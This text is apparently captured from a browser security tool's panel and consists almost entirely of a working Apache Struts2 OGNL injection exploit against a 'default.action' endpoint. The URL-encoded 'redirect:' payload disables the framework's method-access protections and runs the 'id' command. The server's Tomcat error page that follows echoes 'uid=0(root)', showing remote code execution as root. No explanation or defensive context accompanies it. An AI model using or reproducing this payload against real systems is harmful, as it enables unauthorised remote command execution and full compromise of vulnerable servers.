 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:// /default.action?redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField
%28%27allowStaticMethodAccess%27%29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue
%29%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%7D
Enable Post data Enable Referrer
HTTP Status [404] – [Not Found]
Type Status Report
Message There is no Action mapped for namespace [/] and action name [uid=0(root) gid=0(root) groups=0(root)] associated with context path [].
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.15